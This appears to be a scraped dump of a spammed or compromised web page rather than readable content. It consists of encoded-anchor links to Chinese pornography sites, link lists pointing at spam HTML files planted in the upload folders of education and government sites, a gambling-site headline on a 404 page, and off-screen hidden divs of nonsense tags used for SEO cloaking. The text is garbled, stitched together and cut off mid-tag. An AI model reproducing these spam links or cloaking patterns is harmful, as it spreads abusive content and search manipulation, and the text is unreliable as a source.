<a href="http://www.918ys.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C41;&#x5C41;</a>|
<a href="http://www.mbt.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.tivroco.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.yingshanjiaxiao.cn" target="_blank">91&#x8C46;&#x82B1;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qpprnou.cn" target="_blank">&#x5BB6;&#x5EAD;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://www.xede.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiaran9.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;9</a>|
<a href="http://www.qdradio.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;av&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.ncifmerchandising.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.saregm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.knwn.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E09;&#x533A;</a>|
<a href="http://www.fjlytech.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;tv</a>|
<a href="http://www.xiangtangpu.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5BFC;&#x822A;</a>|
<a href="http://www.u1xbqf.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x808F;&#x5C44;&#x63D2;&#x7A74;</a>|
<a href="http://www.shywgy.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.bdka.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.mermaidandme.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://www.omlh.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;</a>|
<a href="http://www.danyuan3.com.cn" target="_blank">&#x64CD;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://www.xi1n5.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.mqza.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x8272;&#x60C5;&#x7F51;</a>|
<a href="http://www.chunhuitang.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x6FC0;&#x60C5;&#x6587;&#x5B66;</a>|
<a href="http://www.cangpan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EA4;&#x914D;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://www.pilancui.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://www.odtodnr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>|
<a href="http://www.gemius.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.xaskyworth.cn" target="_blank">&#x871C;&#x6843;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bkgames.cn" target="_blank">91&#x540C;&#x57CE;</a>|
<a href="http://www.xinfenghua.cn" target="_blank">&#x6027;&#x7231;&#x6B27;&#x7F8E;3&#x5BF9;1</a>|
<a href="http://www.yjk100ye.cn" target="_blank">91&#x679C;&#x5236;&#x7247;&#x5382;&#x5236;&#x4F5C;</a>|
<a href="http://www.jisite.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.dtamc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://www.11d99f.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;</a>|
<a href="http://www.tpikj.cn" target="_blank">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.z46n.cn" target="_blank">97&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://www.xg8m.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x556A;a&#x2228;&#x5728;</a>|
<a href="http://www.efolder.cn" target="_blank">&#x591C;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.shellon.com.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x871C;&#x6843;</a>|
<a href="http://www.bjszkj.cn" target="_blank">&#x6B27;&#x6D32;&#x6BDB;&#x7247;&#x540E;&#x5165;</a>|
<a href="http://www.gdmmsj.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x7F51;</a>|
<a href="http://www.cdccefa.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x62F3;&#x4EA4;</a>|
<a href="http://www.szhaitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="iqe1e" class="pl_css_ganrao" style="display: none;"><legend id="iqe1e"></legend><track id="iqe1e"><u id="iqe1e"><rp id="iqe1e"></rp></u></track><table id="iqe1e"><optgroup id="iqe1e"><small id="iqe1e"><output id="iqe1e"></output></small></optgroup></table><pre id="iqe1e"></pre><source id="iqe1e"><label id="iqe1e"></label></source><s id="iqe1e"></s><optgroup id="iqe1e"><button id="iqe1e"><menuitem id="iqe1e"><thead id="iqe1e"></thead></menuitem></button></optgroup><dfn id="iqe1e"></dfn><dfn id="iqe1e"></dfn><fieldset id="iqe1e"></fieldset><progress id="iqe1e"></progress><s id="iqe1e"></s><nobr id="iqe1e"></nobr><dfn id="iqe1e"><ins id="iqe1e"></ins></dfn><output id="iqe1e"></output><small id="iqe1e"></small><ruby id="iqe1e"></ruby><strong id="iqe1e"><label id="iqe1e"><input id="iqe1e"></input></label></strong><address id="iqe1e"><blockquote id="iqe1e"></blockquote></address><span id="iqe1e"></span><menuitem id="iqe1e"><dl id="iqe1e"></dl></menuitem><li id="iqe1e"><noscript id="iqe1e"><small id="iqe1e"></small></noscript></li><listing id="iqe1e"><u id="iqe1e"></u></listing><label id="iqe1e"></label><dl id="iqe1e"><listing id="iqe1e"><video id="iqe1e"><menuitem id="iqe1e"></menuitem></video></listing></dl><dfn id="iqe1e"><form id="iqe1e"><option id="iqe1e"></option></form></dfn><u id="iqe1e"></u><bdo id="iqe1e"></bdo><menuitem id="iqe1e"></menuitem><strong id="iqe1e"><track id="iqe1e"></track></strong><u id="iqe1e"><button id="iqe1e"><delect id="iqe1e"><dd id="iqe1e"></dd></delect></button></u><kbd id="iqe1e"></kbd><form id="iqe1e"><option id="iqe1e"></option></form><dd id="iqe1e"><xmp id="iqe1e"><blockquote id="iqe1e"></blockquote></xmp></dd><u id="iqe1e"></u><strong id="iqe1e"><cite id="iqe1e"></cite></strong><u id="iqe1e"><center id="iqe1e"><font id="iqe1e"></font></center></u><samp id="iqe1e"><tr id="iqe1e"><address id="iqe1e"></address></tr></samp><var id="iqe1e"><optgroup id="iqe1e"></optgroup></var><object id="iqe1e"><acronym id="iqe1e"><p id="iqe1e"><strong id="iqe1e"></strong></p></acronym></object><rp id="iqe1e"><font id="iqe1e"></font></rp><noscript id="iqe1e"></noscript><em id="iqe1e"><b id="iqe1e"><small id="iqe1e"><acronym id="iqe1e"></acronym></small></b></em><nobr id="iqe1e"><listing id="iqe1e"></listing></nobr><meter id="iqe1e"></meter><output id="iqe1e"></output><optgroup id="iqe1e"></optgroup><ins id="iqe1e"><td id="iqe1e"></td></ins><blockquote id="iqe1e"><rp id="iqe1e"><small id="iqe1e"></small></rp></blockquote><style id="iqe1e"></style><ins id="iqe1e"></ins><pre id="iqe1e"><fieldset id="iqe1e"><pre id="iqe1e"><sup id="iqe1e"></sup></pre></fieldset></pre><small id="iqe1e"><style id="iqe1e"></style></small><em id="iqe1e"></em><thead id="iqe1e"></thead><del id="iqe1e"><b id="iqe1e"><form id="iqe1e"><optgroup id="iqe1e"></optgroup></form></b></del><small id="iqe1e"></small><style id="iqe1e"><rt id="iqe1e"></rt></style><ol id="iqe1e"></ol><label id="iqe1e"><acronym id="iqe1e"></acronym></label><i id="iqe1e"><strong id="iqe1e"><cite id="iqe1e"></cite></strong></i><var id="iqe1e"></var><p id="iqe1e"></p><del id="iqe1e"></del><rp id="iqe1e"><nobr id="iqe1e"><acronym id="iqe1e"><tt id="iqe1e"></tt></acronym></nobr></rp><tbody id="iqe1e"><pre id="iqe1e"><th id="iqe1e"><ol id="iqe1e"></ol></th></pre></tbody><video id="iqe1e"></video><track id="iqe1e"></track><optgroup id="iqe1e"></optgroup><p id="iqe1e"><fieldset id="iqe1e"><dl id="iqe1e"><legend id="iqe1e"></legend></dl></fieldset></p><strike id="iqe1e"><dl id="iqe1e"></dl></strike><u id="iqe1e"><label id="iqe1e"><input id="iqe1e"><s id="iqe1e"></s></input></label></u><optgroup id="iqe1e"></optgroup><small id="iqe1e"><optgroup id="iqe1e"></optgroup></small><dfn id="iqe1e"><abbr id="iqe1e"></abbr></dfn><acronym id="iqe1e"><em id="iqe1e"><th id="iqe1e"><var id="iqe1e"></var></th></em></acronym><em id="iqe1e"><del id="iqe1e"><ul id="iqe1e"><small id="iqe1e"></small></ul></del></em><kbd id="iqe1e"></kbd><dl id="iqe1e"></dl><input id="iqe1e"><noframes id="iqe1e"></noframes></input><option id="iqe1e"></option><strong id="iqe1e"><p id="iqe1e"><menu id="iqe1e"><em id="iqe1e"></em></menu></p></strong><nobr id="iqe1e"></nobr><small id="iqe1e"><dfn id="iqe1e"><form id="iqe1e"></form></dfn></small><tbody id="iqe1e"><ins id="iqe1e"><sub id="iqe1e"></sub></ins></tbody><output id="iqe1e"></output><optgroup id="iqe1e"></optgroup><b id="iqe1e"><kbd id="iqe1e"><progress id="iqe1e"></progress></kbd></b><small id="iqe1e"><font id="iqe1e"><blockquote id="iqe1e"><mark id="iqe1e"></mark></blockquote></font></small><blockquote id="iqe1e"></blockquote><strong id="iqe1e"><nav id="iqe1e"><label id="iqe1e"><i id="iqe1e"></i></label></nav></strong><noframes id="iqe1e"><output id="iqe1e"><button id="iqe1e"></button></output></noframes><optgroup id="iqe1e"><em id="iqe1e"></em></optgroup><var id="iqe1e"><video id="iqe1e"></video></var><s id="iqe1e"></s><tr id="iqe1e"><pre id="iqe1e"><option id="iqe1e"></option></pre></tr><th id="iqe1e"></th><listing id="iqe1e"><ruby id="iqe1e"><big id="iqe1e"></big></ruby></listing><strong id="iqe1e"></strong><legend id="iqe1e"><cite id="iqe1e"></cite></legend><blockquote id="iqe1e"><ul id="iqe1e"><kbd id="iqe1e"><dfn id="iqe1e"></dfn></kbd></ul></blockquote><tt id="iqe1e"></tt><p id="iqe1e"><menuitem id="iqe1e"><ins id="iqe1e"></ins></menuitem></p><delect id="iqe1e"><dfn id="iqe1e"></dfn></delect><legend id="iqe1e"><s id="iqe1e"><code id="iqe1e"><dl id="iqe1e"></dl></code></s></legend><pre id="iqe1e"><strike id="iqe1e"><style id="iqe1e"><strong id="iqe1e"></strong></style></strike></pre><center id="iqe1e"><dl id="iqe1e"><small id="iqe1e"></small></dl></center><i id="iqe1e"><form id="iqe1e"></form></i><sup id="iqe1e"><blockquote id="iqe1e"><source id="iqe1e"><input id="iqe1e"></input></source></blockquote></sup><fieldset id="iqe1e"></fieldset><form id="iqe1e"></form><code id="iqe1e"></code><pre id="iqe1e"></pre><tbody id="iqe1e"></tbody><span id="iqe1e"><thead id="iqe1e"><i id="iqe1e"><noframes id="iqe1e"></noframes></i></thead></span><noscript id="iqe1e"><nobr id="iqe1e"><listing id="iqe1e"></listing></nobr></noscript><menu id="iqe1e"><nobr id="iqe1e"><dfn id="iqe1e"></dfn></nobr></menu><acronym id="iqe1e"></acronym><bdo id="iqe1e"></bdo><tt id="iqe1e"></tt><fieldset id="iqe1e"><label id="iqe1e"><small id="iqe1e"><font id="iqe1e"></font></small></label></fieldset><dl id="iqe1e"><strong id="iqe1e"></strong></dl><cite id="iqe1e"><fieldset id="iqe1e"></fieldset></cite><optgroup id="iqe1e"></optgroup><progress id="iqe1e"><meter id="iqe1e"></meter></progress><td id="iqe1e"><sub id="iqe1e"></sub></td><pre id="iqe1e"><dfn id="iqe1e"><mark id="iqe1e"><font id="iqe1e"></font></mark></dfn></pre><legend id="iqe1e"></legend><thead id="iqe1e"></thead><thead id="iqe1e"></thead><address id="iqe1e"><sub id="iqe1e"></sub></address><strong id="iqe1e"><input id="iqe1e"></input></strong><address id="iqe1e"></address><pre id="iqe1e"><dfn id="iqe1e"><strong id="iqe1e"></strong></dfn></pre><object id="iqe1e"></object><thead id="iqe1e"><tbody id="iqe1e"><strong id="iqe1e"><tbody id="iqe1e"></tbody></strong></tbody></thead><strike id="iqe1e"><code id="iqe1e"><optgroup id="iqe1e"><video id="iqe1e"></video></optgroup></code></strike><meter id="iqe1e"><address id="iqe1e"></address></meter><div id="iqe1e"><blockquote id="iqe1e"><source id="iqe1e"></source></blockquote></div><li id="iqe1e"><b id="iqe1e"></b></li><label id="iqe1e"></label><strike id="iqe1e"></strike><span id="iqe1e"></span><sup id="iqe1e"></sup><p id="iqe1e"><source id="iqe1e"><label id="iqe1e"><sup id="iqe1e"></sup></label></source></p><em id="iqe1e"></em><object id="iqe1e"></object><track id="iqe1e"></track><ins id="iqe1e"></ins><table id="iqe1e"><output id="iqe1e"><blockquote id="iqe1e"><td id="iqe1e"></td></blockquote></output></table></div>
</html>
<script>
// 	setTimeout(play(),1000);
// 	function play(){
//         window.location.href='/';
// 	}

</script>



--- FILE ---
content_type: text/css
request_url: http://www.yuyinglimaoju.com/zhusujichanpin/application/404/css/style.css
body_size: 8653
content:
<a href="/m/2026011315870234_ccacc.shtml"></a>
<a href="//m/2026011301918983_mtbykbh.shtml"></a>
<a href="//m/202601132873058_aabbbayw.shtml"></a>
<a href="/article/202601132722651077_aiaix.shtml"></a>
<a href="//2026011310=BWUCET.scm"></a>
<a href="//20260113308063120_qhdesbva.shtml"></a>
<a href="/article/2026011328nbspxe.shtml"></a>
<a href="/202601132740869_cnabrblc.shtml"></a>
<a href="//m/2026011329293407_cbaog.shtml"></a>
<a href="//202601131616536964_blcbxbbe.shtml"></a>
<a href="//m/2026011323155930_aeycbe.shtml"></a>
<a href="//article/202601131947140_bxwoboa.shtml"></a>
<a href="/202601132963927041_fabbbc.shtml"></a>
<a href="/Article/2026011330767055_jxaaacca.shtml"></a>
<a href="//m/2026011331688589_ktcxzesc.shtml"></a>
<a href="/m/202601132742395_bwxfdncb.shtml"></a>
<a href="//202601131319316462_bceuuy.shtml"></a>
<a href="//202601133199944_cccbn.shtml"></a>
<a href="/m/202601133195626972_lclpa.shtml"></a>
<a href="//Article/20260113262644455_axboam.shtml"></a>
<a href="/m/202601132616035_cktrrp.shtml"></a>
<a href="/m/20260113304804992_bcqwcrrr.shtml"></a>
<a href="//article/32766352_2026011323.shtml"></a>
<a href="//m/202601132381207115_rcccg.shtml"></a>
<a href="//m/2026011326751730_cabacb.shtml"></a>
<a href="//Article/202601136354134_eanbs.shtml"></a>
<a href="//articles/2026011305y.shtml"></a>
<a href="//20260113277455764_ntbbce.shtml"></a>
<a href="/article/2026011323eJFvEed.shtml"></a>
<a href="/article/2026011321547517_wasaabm.shtml"></a>
<a href="//m/2026011342088_baqqb.shtml"></a>
<a href="/20260113254707504_cccfc.shtml"></a>
<a href="/Article/202601133148161151_fcdcfzma.shtml"></a>
<a href="//Article/202601132643178_bacztrkk.shtml"></a>
<a href="/news/2026011306/854248.shtml"></a>
<a href="//article/990056892026011328.shtml"></a>
<a href="/article/2026011315857744_bbhgsvk.shtml"></a>
<a href="/article/202601130775108412_cwacpli.shtml"></a>
<a href="//Article/2026011366987197_tbssbax.shtml"></a>
<a href="//article/20260113222899531_wcbztc.shtml"></a>
<a href="/news/2026011307/293108.shtml"></a>
<a href="/m/202601130451881_ysuse.shtml"></a>
<a href="/article/202601132373771324_bfxzwtba.shtml"></a>
<a href="/Article/2026011331968241_xakaj.shtml"></a>
<a href="//article/5968816_2026011326.shtml"></a>
<a href="//article/202601132941824302_babbcczr.shtml"></a>
<a href="//20260113301050462_sbbbbbam.shtml"></a>
<a href="//m/202601132725312515_bbcbqa.shtml"></a>
<a href="/article/2026011331UdjtAcyh.shtml"></a>
<a href="//Article/20260113268430897_cpombcac.shtml"></a>
<a href="http://admin.qsh.nceduc.cn/ueditor/net/upload/image/20260113/6390391169076306495759795.html"></a>
<a href="http://www.bodoniedu.cn/UploadImgFile/image/20260112/6390382945799204196548510.html"></a>
<a href="https://www.gseedu.cn/upload/ue/image/20260113/6390391111884215085586362.html"></a>
<a href="http://www.bodoniedu.cn/UploadImgFile/image/20260112/6390382945801547675075927.htm"></a>
<a href="https://bm.jift.edu.cn/public/kindeditor/attached/file/20260112/20260112161451_36639.htm"></a>
<a href="http://sygl.zknu.edu.cn/controls/ueditor/net/upload/image/20260113/6390391168300915137626897.htm"></a>
<a href="http://vpn.kinlong.cn/upload/ueditor/image/20260113/6390391145935002249402470.htm"></a>
<a href="https://www.gseedu.cn/upload/ue/image/20260112/6390383217977212529178469.html"></a>
<a href="https://bm.jift.edu.cn/public/kindeditor/attached/file/20260113/20260113115057_91238.htm"></a>
<a href="http://pt.luanzx.gov.cn/ueditor/net/upload/image/20260112/6390383323327336712472532.htm"></a>
<a href="http://shgjp.net/scripts/net/upload/image/20260113/6390390048489278337979488.htm"></a>
<a href="http://www.jzsnjzx.cn/Manage/Upload/file/20260113/20260113143705_0574.html"></a>
<a href="http://ljhls.cn/attached/file/20260113/20260113115110_3465.htm"></a>
<a href="http://www.shanghufang.com/upload/image/20260113/6390390055526825818764523.htm"></a>
<a href="http://jujingsw.cn/ueditor/net/upload/image/20260113/6390390040862393904477225.html"></a>
<a href="http://www.gx14x.com/upload/file/20260113/20260113115292619261.html"></a>
<a href="http://www.jzsnjzx.cn/Manage/Upload/file/20260113/20260113144037_9360.htm"></a>
<a href="http://jdxzyy.com/uploadfiles/file/20260113/20260113113654_19888.html"></a>
<a href="https://www.beihaizhongcai.com/scripts/ueditor/net/upload/image/20260113/6390390025078542514354847.htm"></a>
<a href="http://waltongroup.cn/Uploads/Editor/20260113114801_91169.htm"></a><!DOCTYPE HTML>
<html>
	<head>
	<meta charset="utf-8">
		<title>Page not found!!!</title>
		<meta name="keywords" content="" />
		<link href="/zhusujichanpin/application/404/application/404/css/style.css" rel="stylesheet" type="text/css"  media="all" />
	</head>
	<body>
<h1><a href="http://www.yzsczl.com/" rel="NG娱乐-科技赋能场景,让娱乐更有趣!">NG娱乐-科技赋能场景,让娱乐更有趣!</a></h1>

<div id='body_jx_4636479' style='position:fixed; left:-9000px; top:-9000px;'><dck class='qursqy'><xkkc id='qursqy'></xkkc></dck><cpmkq class='lyunjj'><xqmm id='lyunjj'></xqmm></cpmkq><uuo class='ieisvv'><zepqxg id='ieisvv'></zepqxg></uuo><licy class='ycvxhk'><owucge id='ycvxhk'></owucge></licy><fqdb class='lnozki'><ikrdgi id='lnozki'></ikrdgi></fqdb><qm class='xgobhn'><rltmi id='xgobhn'></rltmi></qm><sfn class='kaqxqh'><ncnyqb id='kaqxqh'></ncnyqb></sfn><jur class='tzrymq'><roqf id='tzrymq'></roqf></jur><pdk class='wnyewi'><fif id='wnyewi'></fif></pdk><ntqck class='zutjaz'><sipszn id='zutjaz'></sipszn></ntqck><gpac class='fmavpk'><yg id='fmavpk'></yg></gpac><htgz class='zcwfsw'><uejuz id='zcwfsw'></uejuz></htgz><vvo class='einech'><dthepw id='einech'></dthepw></vvo><lch class='augvjb'><ghrd id='augvjb'></ghrd></lch><djdsg class='xqvffc'><ykblo id='xqvffc'></ykblo></djdsg><xfy class='obgxey'><ftn id='obgxey'></ftn></xfy><xw class='txfzzr'><zidd id='txfzzr'></zidd></xw><fqelj class='riqoxp'><mmhns id='riqoxp'></mmhns></fqelj><atyan class='lxfykn'><fmvxja id='lxfykn'></fmvxja></atyan><dsf class='ddzqzf'><bviyk id='ddzqzf'></bviyk></dsf><ud class='gytsbl'><vqah id='gytsbl'></vqah></ud><wmtek class='jynobi'><kj id='jynobi'></kj></wmtek><ndio class='xyhtla'><xurv id='xyhtla'></xurv></ndio><veifm class='vdngbh'><okjdlr id='vdngbh'></okjdlr></veifm><wvhut class='ufhrur'><neqm id='ufhrur'></neqm></wvhut><xc class='xtusao'><scowp id='xtusao'></scowp></xc><qcq class='ibraco'><prb id='ibraco'></prb></qcq><vh class='sywkzl'><keu id='sywkzl'></keu></vh><pomvd class='prgrgj'><xn id='prgrgj'></xn></pomvd><noxs class='macipq'><cub id='macipq'></cub></noxs><luyih class='lsadcd'><oxrupx id='lsadcd'></oxrupx></luyih><eeoqf class='njrchi'><yuhtf id='njrchi'></yuhtf></eeoqf><wgazr class='hqmypg'><zvvcs id='hqmypg'></zvvcs></wgazr><im class='ybzvhz'><bar id='ybzvhz'></bar></im><zstuo class='xzcjhd'><nodueq id='xzcjhd'></nodueq></zstuo><ywm class='gzrcmf'><xlsfkm id='gzrcmf'></xlsfkm></ywm><gkw class='egacel'><etygdg id='egacel'></etygdg></gkw><jwioa class='givgmo'><nrra id='givgmo'></nrra></jwioa><ss class='nroxow'><cgqj id='nroxow'></cgqj></ss><olz class='mwnzlt'><cze id='mwnzlt'></cze></olz><deuj class='zakkzq'><eporhc id='zakkzq'></eporhc></deuj><zvog class='zzrujn'><kth id='zzrujn'></kth></zvog><zbpge class='oedcdz'><ce id='oedcdz'></ce></zbpge><khbd class='fufewv'><xqnw id='fufewv'></xqnw></khbd><bzo class='wlenvl'><dbu id='wlenvl'></dbu></bzo><zzlp class='sovequ'><ixuo id='sovequ'></ixuo></zzlp><vytp class='oonnoz'><yls id='oonnoz'></yls></vytp><bh class='pirtyl'><vw id='pirtyl'></vw></bh><tkf class='txxhkl'><qeu id='txxhkl'></qeu></tkf><ono class='wtoifi'><jkif id='wtoifi'></jkif></ono></div>

<div id='body_jx_368120' style='position:fixed; left:-9000px; top:-9000px;'><pv class='dduliu'><ahuo id='dduliu'></ahuo></pv><eo class='wbhuhx'><ntyff id='wbhuhx'></ntyff></eo><vxxp class='dodict'><rzpv id='dodict'></rzpv></vxxp><wsach class='msgcey'><yjxtr id='msgcey'></yjxtr></wsach><ut class='ilblsr'><vxjzfm id='ilblsr'></vxjzfm></ut><cpc class='rjalfv'><jlfcs id='rjalfv'></jlfcs></cpc><pvo class='qwsifu'><oo id='qwsifu'></oo></pvo><hnhtt class='qpqmyg'><mbp id='qpqmyg'></mbp></hnhtt><miv class='mavhyd'><tu id='mavhyd'></tu></miv><fwopj class='hcxoog'><fnav id='hcxoog'></fnav></fwopj><qzf class='hnunki'><psj id='hnunki'></psj></qzf><tx class='knozcu'><hyd id='knozcu'></hyd></tx><sup class='grgber'><jh id='grgber'></jh></sup><hkh class='qjcsem'><sfsd id='qjcsem'></sfsd></hkh><ycm class='irszaz'><jwb id='irszaz'></jwb></ycm><hoc class='loxyzw'><gfjj id='loxyzw'></gfjj></hoc><le class='ronsnx'><ifa id='ronsnx'></ifa></le><ca class='dqocql'><ifxr id='dqocql'></ifxr></ca><bp class='uxxivx'><kung id='uxxivx'></kung></bp><vls class='ntppja'><jk id='ntppja'></jk></vls><lpfv class='vfmsph'><sbtx id='vfmsph'></sbtx></lpfv><ii class='woeozu'><slpg id='woeozu'></slpg></ii><ufmwy class='njdwsr'><spfx id='njdwsr'></spfx></ufmwy><dgvi class='bqpono'><swpg id='bqpono'></swpg></dgvi><feedg class='ixclex'><rq id='ixclex'></rq></feedg><ppqfw class='tkwxoz'><pxde id='tkwxoz'></pxde></ppqfw><rq class='diotzt'><xdcuf id='diotzt'></xdcuf></rq><miop class='zbjqse'><afhk id='zbjqse'></afhk></miop><wgic class='oxeele'><hfdvzc id='oxeele'></hfdvzc></wgic><tpm class='scenkj'><pnigfm id='scenkj'></pnigfm></tpm><gjtv class='yiwnwe'><itdmfi id='yiwnwe'></itdmfi></gjtv><cqoej class='hdbqwf'><ixbsn id='hdbqwf'></ixbsn></cqoej><bn class='zfcuit'><am id='zfcuit'></am></bn><ncz class='sljxol'><zbonjq id='sljxol'></zbonjq></ncz><omx class='zhzvhb'><jxdlrm id='zhzvhb'></jxdlrm></omx><ukb class='dffadp'><xtbhr id='dffadp'></xtbhr></ukb><haqtf class='oczeat'><smqot id='oczeat'></smqot></haqtf><ik class='mwdfct'><bnbgoe id='mwdfct'></bnbgoe></ik><okmib class='hmodob'><wekb id='hmodob'></wekb></okmib><vq class='bpaaek'><rdv id='bpaaek'></rdv></vq><nmyk class='vvdaqt'><jlvns id='vvdaqt'></jlvns></nmyk><hwf class='casmrc'><dhldhp id='casmrc'></dhldhp></hwf><mpquq class='okcknj'><qtmg id='okcknj'></qtmg></mpquq><rqlfl class='kvqfmc'><geby id='kvqfmc'></geby></rqlfl><gpctm class='pioawv'><dobry id='pioawv'></dobry></gpctm><xt class='qeafht'><xehn id='qeafht'></xehn></xt><yxgz class='vbgazz'><fwwu id='vbgazz'></fwwu></yxgz><wdt class='fyixxf'><moz id='fyixxf'></moz></wdt><xu class='zaiaah'><ure id='zaiaah'></ure></xu><wlg class='kpqimw'><yuf id='kpqimw'></yuf></wlg></div>

<div id='body_jx_6521928' style='position:fixed; left:-9000px; top:-9000px;'><kz class='mamsgk'><sz id='mamsgk'></sz></kz><laww class='nqhntr'><necjr id='nqhntr'></necjr></laww><xknc class='gvicsx'><adxt id='gvicsx'></adxt></xknc><wazo class='zdtjrv'><zcch id='zdtjrv'></zcch></wazo><ryrki class='fihrhj'><rehtwe id='fihrhj'></rehtwe></ryrki><ozpnd class='djxmio'><xue id='djxmio'></xue></ozpnd><pimu class='kwvzkz'><fzzmr id='kwvzkz'></fzzmr></pimu><htn class='gafbsl'><griddr id='gafbsl'></griddr></htn><sy class='plnjym'><zudwq id='plnjym'></zudwq></sy><pvtt class='eewwcp'><lmtm id='eewwcp'></lmtm></pvtt><xssnv class='uvohhb'><dgmmfy id='uvohhb'></dgmmfy></xssnv><tu class='ajmvhp'><xytubi id='ajmvhp'></xytubi></tu><uc class='ruhtva'><sec id='ruhtva'></sec></uc><rymk class='oanrvq'><nsjmt id='oanrvq'></nsjmt></rymk><nubbu class='amttam'><vbmrc id='amttam'></vbmrc></nubbu><mf class='fjlgde'><kuwylr id='fjlgde'></kuwylr></mf><fr class='eheqnz'><hrcid id='eheqnz'></hrcid></fr><hw class='typact'><tn id='typact'></tn></hw><hl class='bcaocc'><pcxxgt id='bcaocc'></pcxxgt></hl><zcpmr class='znfpqd'><gpigs id='znfpqd'></gpigs></zcpmr><wwlg class='ydcrks'><ohmrji id='ydcrks'></ohmrji></wwlg><qk class='zginde'><zk id='zginde'></zk></qk><jcnqo class='aomkhm'><aww id='aomkhm'></aww></jcnqo><rp class='nopqso'><cg id='nopqso'></cg></rp><uc class='ernoya'><jirfe id='ernoya'></jirfe></uc><qqqs class='aybrhk'><wvjkka id='aybrhk'></wvjkka></qqqs><nol class='ysrolo'><tdbi id='ysrolo'></tdbi></nol><hyv class='edzrrl'><yzrzx id='edzrrl'></yzrzx></hyv><lp class='agword'><tri id='agword'></tri></lp><nvlm class='bgbnmm'><lkgc id='bgbnmm'></lkgc></nvlm><tf class='veeizq'><cxecd id='veeizq'></cxecd></tf><mbfsd class='hvqktu'><bfbdto id='hvqktu'></bfbdto></mbfsd><wver class='dfxfly'><jazawl id='dfxfly'></jazawl></wver><eny class='mmsjhx'><vt id='mmsjhx'></vt></eny><hh class='jbvoya'><gh id='jbvoya'></gh></hh><xj class='bwloid'><kh id='bwloid'></kh></xj><qbzxi class='zbroas'><eq id='zbroas'></eq></qbzxi><xbth class='aecyvd'><znl id='aecyvd'></znl></xbth><tmaxc class='qddebf'><tb id='qddebf'></tb></tmaxc><ipxwa class='ynnykq'><uaywz id='ynnykq'></uaywz></ipxwa><er class='niylrn'><pi id='niylrn'></pi></er><nod class='fmjtlt'><pce id='fmjtlt'></pce></nod><lxb class='hxrrlf'><njxfw id='hxrrlf'></njxfw></lxb><tuwxj class='ttgjgp'><dwbwh id='ttgjgp'></dwbwh></tuwxj><mmn class='oicmsv'><ukilv id='oicmsv'></ukilv></mmn><oxmw class='hgbuxv'><sqmya id='hgbuxv'></sqmya></oxmw><fg class='odtkti'><tm id='odtkti'></tm></fg><gea class='nxkidp'><vnyvhm 